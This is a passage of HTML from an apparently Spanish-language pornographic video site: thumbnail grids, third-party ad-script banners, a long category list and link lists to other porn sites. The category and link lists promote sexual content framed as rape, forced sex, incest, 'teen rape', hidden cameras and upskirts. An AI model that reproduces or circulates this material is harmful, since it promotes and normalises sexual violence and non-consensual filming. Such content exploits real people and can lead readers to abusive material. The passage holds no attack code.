                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/5622154038872451563/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4e05e74f978529eb" src="/thumbs/563/5622154038872451563_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/258341450366115004/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="395d02e2bd4dcbc" src="/thumbs/4/258341450366115004_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:46</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640242156364/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dde0e34c" src="/thumbs/364/3824942640242156364_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:27</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2885421929220694350/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="280b13f4fe52614e" src="/thumbs/350/2885421929220694350_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/12874045424911978756/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b2a9cc1ab61f1104" src="/thumbs/756/12874045424911978756_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852733495597445/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb992865985" src="/thumbs/445/2705852733495597445_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640650760455/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f63bb107" src="/thumbs/455/3824942640650760455_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">23:40</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852731271172482/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90df05182" src="/thumbs/482/2705852731271172482_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636843326675/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10134adcd3" src="/thumbs/675/3824942636843326675_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">22:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852732278683076/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2313797135362761066/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="201c423c4f9d216a" src="/thumbs/66/2313797135362761066_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/4910363137505650562/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="44251d41e1326782" src="/thumbs/562/4910363137505650562_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/6087775253840864659/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="547c1f56c5992593" src="/thumbs/659/6087775253840864659_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2588698487007908616/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:28</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2796583720310733383/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="26cf7613a1c2fa47" src="/thumbs/383/2796583720310733383_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638430532392/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1071e5b328" src="/thumbs/392/3824942638430532392_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/4595724178671912698/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3fc74aca9369c6fa" src="/thumbs/698/4595724178671912698_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638399421465/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10700afc19" src="/thumbs/465/3824942638399421465_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852731268808270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">17:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639888752516/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c8d05f84" src="/thumbs/516/3824942639888752516_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852733093508043/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97a8ef3cb" src="/thumbs/43/2705852733093508043_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/4347187992862715330/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3c545072766cedc2" src="/thumbs/330/4347187992862715330_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638068685169/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105c545971" src="/thumbs/169/3824942638068685169_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:20</span>
                    </div>
                </div>                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/es/index/popular/2/" target="_self">More Movies</a>
                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Todas las categorías</h2>
            
            <ul class="list">
                
       
<li><a href="/es/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span>146</span></li>
       
<li><a href="/es/category/117112914/Granny/popular/1/" target="_self">Abuelita</a> <span>176</span></li>
       
<li><a href="/es/category/119668818/Oiled/popular/1/" target="_self">Aceitada</a> <span>77</span></li>
       
<li><a href="/es/category/111542354/African/popular/1/" target="_self">Africana</a> <span>79</span></li>
       
<li><a href="/es/category/116981842/Gloryhole/popular/1/" target="_self">Agujero glorioso</a> <span>12</span></li>
       
<li><a href="/es/category/119865426/Outdoor/popular/1/" target="_self">Al aire libre</a> <span>307</span></li>
       
<li><a href="/es/category/116785234/German/popular/1/" target="_self">Alemana</a> <span>515</span></li>
       
<li><a href="/es/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span>4199</span></li>
       
<li><a href="/es/category/118882386/Mistress/popular/1/" target="_self">Ama</a> <span>116</span></li>
       
<li><a href="/es/category/123142226/Teen Anal/popular/1/" target="_self">Anal a jovencita</a> <span>1259</span></li>
       
<li><a href="/es/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span>5199</span></li>
       
<li><a href="/es/category/114294866/Cheerleader/popular/1/" target="_self">Animadora</a> <span>30</span></li>
       
<li><a href="/es/category/123863122/Vintage/popular/1/" target="_self">Antiguo</a> <span>150</span></li>
       
<li><a href="/es/category/123600978/Upskirts/popular/1/" target="_self">Arriba de la falda</a> <span>27</span></li>
       
<li><a href="/es/category/111018066/Assault/popular/1/" target="_self">Asalto</a> <span>46</span></li>
       
<li><a href="/es/category/121765970/Spanking/popular/1/" target="_self">Azotando</a> <span>1057</span></li>
       
<li><a href="/es/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span>1912</span></li>
       
<li><a href="/es/category/112066642/Bathroom/popular/1/" target="_self">Baño</a> <span>64</span></li>
       
<li><a href="/es/category/120979538/Rimjob/popular/1/" target="_self">Beso negro</a> <span>62</span></li>
       
<li><a href="/es/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span>49</span></li>
       
<li><a href="/es/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuales</a> <span>27</span></li>
       
<li><a href="/es/category/115015762/Drunk/popular/1/" target="_self">Borracho</a> <span>1245</span></li>
       
<li><a href="/es/category/119996498/Panties/popular/1/" target="_self">Bragas</a> <span>156</span></li>
       
<li><a href="/es/category/112853074/Brazil/popular/1/" target="_self">Brasil</a> <span>35</span></li>
       
<li><a href="/es/category/112918610/British/popular/1/" target="_self">Británica</a> <span>241</span></li>
       
<li><a href="/es/category/117440594/Hardcore/popular/1/" target="_self">Brusco</a> <span>4542</span></li>
       
<li><a href="/es/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span>122</span></li>
       
<li><a href="/es/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span>19</span></li>
       
<li><a href="/es/category/117637202/Homemade/popular/1/" target="_self">Casero</a> <span>1469</span></li>
       
<li><a href="/es/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span>245</span></li>
       
<li><a href="/es/category/114098258/Czech/popular/1/" target="_self">Checa</a> <span>181</span></li>
       
<li><a href="/es/category/114360402/Chinese/popular/1/" target="_self">China</a> <span>58</span></li>
       
<li><a href="/es/category/121897042/Squirting/popular/1/" target="_self">Chorreando</a> <span>622</span></li>
       
<li><a href="/es/category/121962578/Strapon/popular/1/" target="_self">Cinturon consolador</a> <span>111</span></li>
       
<li><a href="/es/category/121307218/Schoolgirl/popular/1/" target="_self">Colegiala</a> <span>113</span></li>
       
<li><a href="/es/category/113770578/Compilation/popular/1/" target="_self">Compilación</a> <span>251</span></li>
       
<li><a href="/es/category/114557010/Dildo/popular/1/" target="_self">Consolador</a> <span>714</span></li>
       
<li><a href="/es/category/113442898/Cuckold/popular/1/" target="_self">Cornudo</a> <span>198</span></li>
       
<li><a href="/es/category/113901650/Creampie/popular/1/" target="_self">Corrida interna</a> <span>1130</span></li>
       
<li><a href="/es/category/113967186/Cumshot/popular/1/" target="_self">Corrida</a> <span>1989</span></li>
       
<li><a href="/es/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span>56</span></li>
       
<li><a href="/es/category/120717394/Pussy/popular/1/" target="_self">Coño</a> <span>1831</span></li>
       
<li><a href="/es/category/110886994/Brutal/popular/1/" target="_self">Cruel</a> <span>3799</span></li>
       
<li><a href="/es/category/116064338/Foursome/popular/1/" target="_self">Cuarteto</a> <span>66</span></li>
       
<li><a href="/es/category/111935570/Ass/popular/1/" target="_self">Culo</a> <span>2520</span></li>
       
<li><a href="/es/category/113115218/Booty/popular/1/" target="_self">Culo</a> <span>198</span></li>
       
<li><a href="/es/category/123994194/Webcam/popular/1/" target="_self">Cámara web</a> <span>117</span></li>
       
<li><a href="/es/category/117571666/Hidden Cams/popular/1/" target="_self">Cámaras ocultas</a> <span>1</span></li>
       
<li><a href="/es/category/113639506/Closeups/popular/1/" target="_self">De cerca</a> <span>7</span></li>
       
<li><a href="/es/category/115736658/Fingering/popular/1/" target="_self">Dedeada</a> <span>565</span></li>
       
<li><a href="/es/category/121831506/Sport/popular/1/" target="_self">Deporte</a> <span>13</span></li>
       
<li><a href="/es/category/111214674/Deflower/popular/1/" target="_self">Desflorar</a> <span>12</span></li>
       
<li><a href="/es/category/119406674/Nude/popular/1/" target="_self">Desnuda</a> <span>93</span></li>
       
<li><a href="/es/category/114163794/Cash/popular/1/" target="_self">Dinero</a> <span>75</span></li>
       
<li><a href="/es/category/115146834/Double Anal/popular/1/" target="_self">Doble anal</a> <span>196</span></li>
       
<li><a href="/es/category/114950226/Double Penetration/popular/1/" target="_self">Doble penetración</a> <span>341</span></li>
       
<li><a href="/es/category/115081298/Double/popular/1/" target="_self">Doble</a> <span>396</span></li>
       
<li><a href="/es/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span>91</span></li>
       
<li><a href="/es/category/115605586/Femdom/popular/1/" target="_self">Dominación femenina</a> <span>426</span></li>
       
<li><a href="/es/category/121438290/Shower/popular/1/" target="_self">Ducha</a> <span>71</span></li>
       
<li><a href="/es/category/82/Rough/popular/1/" target="_self">Duro</a> <span>18310</span></li>
       
<li><a href="/es/category/120586322/Pregnant/popular/1/" target="_self">Embarazada</a> <span>76</span></li>
       
<li><a href="/es/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span>64</span></li>
       
<li><a href="/es/category/119472210/Nurse/popular/1/" target="_self">Enfermera</a> <span>52</span></li>
       
<li><a href="/es/category/113573970/Cheating/popular/1/" target="_self">Engañando</a> <span>226</span></li>
       
<li><a href="/es/category/115343442/Erotic/popular/1/" target="_self">Erótico</a> <span>94</span></li>
       
<li><a href="/es/category/122224722/Spanish/popular/1/" target="_self">Español</a> <span>60</span></li>
       
<li><a href="/es/category/121045074/Spy/popular/1/" target="_self">Espiar</a> <span>32</span></li>
       
<li><a href="/es/category/124125266/Wife/popular/1/" target="_self">Esposa</a> <span>1333</span></li>
       
<li><a href="/es/category/114884690/Doggystyle/popular/1/" target="_self">Estilo perrito</a> <span>1855</span></li>
       
<li><a href="/es/category/120455250/Pornstar/popular/1/" target="_self">Estrella porno</a> <span>756</span></li>
       
<li><a href="/es/category/122028114/Striptease/popular/1/" target="_self">Estriptís</a> <span>65</span></li>
       
<li><a href="/es/category/115408978/European/popular/1/" target="_self">Europea</a> <span>488</span></li>
       
<li><a href="/es/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span>841</span></li>
       
<li><a href="/es/category/113508434/Celebrities/popular/1/" target="_self">Famosas</a> <span>83</span></li>
       
<li><a href="/es/category/123666514/Ugly/popular/1/" target="_self">Fea</a> <span>44</span></li>
       
<li><a href="/es/category/116195410/Foot Fetish/popular/1/" target="_self">Fetiche con pies</a> <span>190</span></li>
       
<li><a href="/es/category/115671122/Fetish/popular/1/" target="_self">Fetichismo</a> <span>1459</span></li>
       
<li><a href="/es/category/120258642/Party/popular/1/" target="_self">Fiesta</a> <span>191</span></li>
       
<li><a href="/es/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span>33</span></li>
       
<li><a href="/es/category/121569362/Skinny/popular/1/" target="_self">Flaca</a> <span>668</span></li>
       
<li><a href="/es/category/110821458/Forced/popular/1/" target="_self">Forzada</a> <span>6670</span></li>
       
<li><a href="/es/category/116260946/French/popular/1/" target="_self">Francés</a> <span>137</span></li>
       
<li><a href="/es/category/121634898/Smoking/popular/1/" target="_self">Fumando</a> <span>46</span></li>
       
<li><a href="/es/category/114688082/Deep Throat/popular/1/" target="_self">Garganta profunda</a> <span>2768</span></li>
       
<li><a href="/es/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span>2173</span></li>
       
<li><a href="/es/category/116457554/Funny/popular/1/" target="_self">Gracioso</a> <span>30</span></li>
       
<li><a href="/es/category/112459858/Big Tits/popular/1/" target="_self">Grandes tetas</a> <span>1700</span></li>
       
<li><a href="/es/category/117047378/Gothic/popular/1/" target="_self">Gótica</a> <span>46</span></li>
       
<li><a href="/es/category/112197714/BBW/popular/1/" target="_self">Hermosa mujer grande</a> <span>741</span></li>
       
<li><a href="/es/category/121110610/Son/popular/1/" target="_self">Hijo</a> <span>211</span></li>
       
<li><a href="/es/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span>29</span></li>
       
<li><a href="/es/category/119734354/Old Man/popular/1/" target="_self">Hombre viejo</a> <span>627</span></li>
       
<li><a href="/es/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span>84</span></li>
       
<li><a href="/es/category/111345746/Incest/popular/1/" target="_self">Incesto</a> <span>530</span></li>
       
<li><a href="/es/category/117768274/Indian/popular/1/" target="_self">Indio</a> <span>538</span></li>
       
<li><a href="/es/category/122552402/Swingers/popular/1/" target="_self">Intercambio de pareja</a> <span>120</span></li>
       
<li><a href="/es/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span>1376</span></li>
       
<li><a href="/es/category/117964882/Italian/popular/1/" target="_self">Italiana</a> <span>85</span></li>
       
<li><a href="/es/category/118095954/Japanese/popular/1/" target="_self">Japonesa</a> <span>496</span></li>
       
<li><a href="/es/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span>30</span></li>
       
<li><a href="/es/category/123076690/Teens/popular/1/" target="_self">Jovencitas</a> <span>4985</span></li>
       
<li><a href="/es/category/123797586/Young/popular/1/" target="_self">Joven</a> <span>1364</span></li>
       
<li><a href="/es/category/123404370/Toys/popular/1/" target="_self">Juguetes</a> <span>299</span></li>
       
<li><a href="/es/category/118620242/Licking/popular/1/" target="_self">Lamida</a> <span>165</span></li>
       
<li><a href="/es/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span>892</span></li>
       
<li><a href="/es/category/118685778/Lingerie/popular/1/" target="_self">Lencería</a> <span>455</span></li>
       
<li><a href="/es/category/116916306/Glasses/popular/1/" target="_self">Lentes</a> <span>99</span></li>
       
<li><a href="/es/category/118554706/Lesbian/popular/1/" target="_self">Lesbiana</a> <span>635</span></li>
       
<li><a href="/es/category/114032722/Cute/popular/1/" target="_self">Linda</a> <span>379</span></li>
       
<li><a href="/es/category/124190802/Wrestling/popular/1/" target="_self">Lucha</a> <span>51</span></li>
       
<li><a href="/es/category/118423634/Latex/popular/1/" target="_self">Látex</a> <span>73</span></li>
       
<li><a href="/es/category/119078994/Mature/popular/1/" target="_self">Madura</a> <span>1912</span></li>
       
<li><a href="/es/category/112787538/Blowjobs/popular/1/" target="_self">Mamadas</a> <span>4957</span></li>
       
<li><a href="/es/category/118816850/Machine Sex/popular/1/" target="_self">Maquina sexual</a> <span>86</span></li>
       
<li><a href="/es/category/118947922/Massage/popular/1/" target="_self">Masaje</a> <span>105</span></li>
       
<li><a href="/es/category/119013458/Masturbation/popular/1/" target="_self">Masturbación</a> <span>278</span></li>
       
<li><a href="/es/category/121241682/Socks/popular/1/" target="_self">Medias</a> <span>33</span></li>
       
<li><a href="/es/category/122355794/Stockings/popular/1/" target="_self">Medias</a> <span>367</span></li>
       
<li><a href="/es/category/119144530/Mexican/popular/1/" target="_self">Mexicana</a> <span>21</span></li>
       
<li><a href="/es/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span>2488</span></li>
       
<li><a href="/es/category/123928658/Voyeur/popular/1/" target="_self">Mirón</a> <span>180</span></li>
       
<li><a href="/es/category/112984146/Brunettes/popular/1/" target="_self">Morenas</a> <span>21</span></li>
       
<li><a href="/es/category/114229330/CFNM/popular/1/" target="_self">Mujer vestida hombre desnudo</a> <span>95</span></li>
       
<li><a href="/es/category/114819154/Dolls/popular/1/" target="_self">Muñeca</a> <span>50</span></li>
       
<li><a href="/es/category/119537746/Nylon/popular/1/" target="_self">Nilón</a> <span>11</span></li>
       
<li><a href="/es/category/116850770/Girlfriend/popular/1/" target="_self">Novia</a> <span>455</span></li>
       
<li><a href="/es/category/119603282/Office/popular/1/" target="_self">Oficina</a> <span>271</span></li>
       
<li><a href="/es/category/119930962/Orgasm/popular/1/" target="_self">Orgasmo</a> <span>803</span></li>
       
<li><a href="/es/category/116523090/Gangbang/popular/1/" target="_self">Orgia</a> <span>954</span></li>
       
<li><a href="/es/category/119799890/Orgy/popular/1/" target="_self">Orgía</a> <span>336</span></li>
       
<li><a href="/es/category/120324178/Pissing/popular/1/" target="_self">Orinando</a> <span>135</span></li>
       
<li><a href="/es/category/115998802/Footjob/popular/1/" target="_self">Paja con pies</a> <span>71</span></li>
       
<li><a href="/es/category/117375058/Handjob/popular/1/" target="_self">Paja</a> <span>559</span></li>
       
<li><a href="/es/category/120193106/Pantyhose/popular/1/" target="_self">Pantimedias</a> <span>539</span></li>
       
<li><a href="/es/category/113836114/Couple/popular/1/" target="_self">Pareja</a> <span>486</span></li>
       
<li><a href="/es/category/115933266/Flashing/popular/1/" target="_self">Parpadeante</a> <span>7</span></li>
       
<li><a href="/es/category/120848466/Redheads/popular/1/" target="_self">Pelirrojas</a> <span>455</span></li>
       
<li><a href="/es/category/122880082/Short Hair/popular/1/" target="_self">Pelo corto</a> <span>24</span></li>
       
<li><a href="/es/category/117309522/Hairy/popular/1/" target="_self">Peluda</a> <span>371</span></li>
       
<li><a href="/es/category/116392018/Full Movie/popular/1/" target="_self">Película completa</a> <span>178</span></li>
       
<li><a href="/es/category/119341138/Nipples/popular/1/" target="_self">Pezones</a> <span>72</span></li>
       
<li><a href="/es/category/115212370/Ebony/popular/1/" target="_self">Piel canela</a> <span>1495</span></li>
       
<li><a href="/es/category/112328786/Beach/popular/1/" target="_self">Playa</a> <span>47</span></li>
       
<li><a href="/es/category/120062034/Polish/popular/1/" target="_self">Polaca</a> <span>22</span></li>
       
<li><a href="/es/category/112525394/Big Cock/popular/1/" target="_self">Polla grande</a> <span>2021</span></li>
       
<li><a href="/es/category/115802194/First Time/popular/1/" target="_self">Primera vez</a> <span>450</span></li>
       
<li><a href="/es/category/123011154/Teacher/popular/1/" target="_self">Profesora</a> <span>119</span></li>
       
<li><a href="/es/category/120520786/POV/popular/1/" target="_self">Punto de vista</a> <span>803</span></li>
       
<li><a href="/es/category/124059730/Whore/popular/1/" target="_self">Puta</a> <span>406</span></li>
       
<li><a href="/es/category/115867730/Fisting/popular/1/" target="_self">Puño</a> <span>261</span></li>
       
<li><a href="/es/category/120651858/Public/popular/1/" target="_self">Público</a> <span>225</span></li>
       
<li><a href="/es/category/111149138/Ravish/popular/1/" target="_self">Raptar</a> <span>14</span></li>
       
<li><a href="/es/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span>363</span></li>
       
<li><a href="/es/category/112722002/Blondes/popular/1/" target="_self">Rubias</a> <span>1799</span></li>
       
<li><a href="/es/category/120914002/Russian/popular/1/" target="_self">Rusa</a> <span>655</span></li>
       
<li><a href="/es/category/118161490/Jerking/popular/1/" target="_self">Sacudidas</a> <span>18</span></li>
       
<li><a href="/es/category/112263250/BDSM/popular/1/" target="_self">Sadismo</a> <span>2834</span></li>
       
<li><a href="/es/category/122683474/Secretary/popular/1/" target="_self">Secretaria</a> <span>271</span></li>
       
<li><a href="/es/category/122093650/Stud/popular/1/" target="_self">Semental</a> <span>46</span></li>
       
<li><a href="/es/category/115474514/Face Sitting/popular/1/" target="_self">Sentada en cara</a> <span>15</span></li>
       
<li><a href="/es/category/117178450/Group Sex/popular/1/" target="_self">Sexo en grupo</a> <span>483</span></li>
       
<li><a href="/es/category/121700434/Softcore/popular/1/" target="_self">Sexo suave</a> <span>21</span></li>
       
<li><a href="/es/category/118751314/Maid/popular/1/" target="_self">Sirvienta</a> <span>83</span></li>
       
<li><a href="/es/category/121176146/Solo/popular/1/" target="_self">Sola</a> <span>69</span></li>
       
<li><a href="/es/category/116719698/Twinks/popular/1/" target="_self">Sumisos</a> <span>183</span></li>
       
<li><a href="/es/category/123207762/Thai/popular/1/" target="_self">Tailandés</a> <span>168</span></li>
       
<li><a href="/es/category/122945618/Tattoos/popular/1/" target="_self">Tatuada</a> <span>25</span></li>
       
<li><a href="/es/category/122486866/Small Tits/popular/1/" target="_self">Tetas pequeñas</a> <span>481</span></li>
       
<li><a href="/es/category/123338834/Tits/popular/1/" target="_self">Tetas</a> <span>653</span></li>
       
<li><a href="/es/category/122290258/Swallow/popular/1/" target="_self">Tragar</a> <span>223</span></li>
       
<li><a href="/es/category/121372754/Shemale/popular/1/" target="_self">Transexual</a> <span>44</span></li>
       
<li><a href="/es/category/114425938/Crossdresser/popular/1/" target="_self">Travesti</a> <span>29</span></li>
       
<li><a href="/es/category/118358098/Ladyboys/popular/1/" target="_self">Travestí</a> <span>7</span></li>
       
<li><a href="/es/category/123273298/Threesome/popular/1/" target="_self">Trío</a> <span>1129</span></li>
       
<li><a href="/es/category/116654162/Hunks/popular/1/" target="_self">Tíos</a> <span>162</span></li>
       
<li><a href="/es/category/123535442/Uniform/popular/1/" target="_self">Uniforme</a> <span>245</span></li>
       
<li><a href="/es/category/113705042/College/popular/1/" target="_self">Universidad</a> <span>312</span></li>
       
<li><a href="/es/category/110755922/Rape/popular/1/" target="_self">Violación</a> <span>2918</span></li>
       
<li><a href="/es/category/111083602/Violate/popular/1/" target="_self">Violar</a> <span>33</span></li>
       
<li><a href="/es/category/110952530/Violent/popular/1/" target="_self">Violento</a> <span>1201</span></li>
       
<li><a href="/es/category/111804498/Arab/popular/1/" target="_self">Árabe</a> <span>122</span></li>
       
<li><a href="/es/category/111870034/Asian/popular/1/" target="_self">Ásiatica</a> <span>1214</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="http://forcedporn.me/" data-ct="3071687551">Forced Porn</a></li><li><a href="https://teenrapeporn.com/" data-ct="3119800426">teen rape porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960">best brutal sex videos</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://pornoinceste.me/" data-ct="3218903715">pornoinceste.me</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137">rape scene site</a></li><li><a href="https://roughfuk.com/" data-ct="3717580365">rough fuk</a></li><li><a href="https://incestxxx.net/" data-ct="3836729435">IncestXXX</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337">4kredditincestporn.com</a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779">rape sex video</a></li><li><a href="https://roughxxxtube.net/" data-ct="3024057844">Rough XXX Tube</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="https://4kanalrapeporn.com/" data-ct="3071077230">4k anal rape porn</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045">extreme rough porn</a></li><li><a href="https://roughthreesome.com/" data-ct="1872790658">rough threesome</a></li><li><a href="https://incestsex.name/" data-ct="3572350306">IncestSex.name</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a></li><li><a 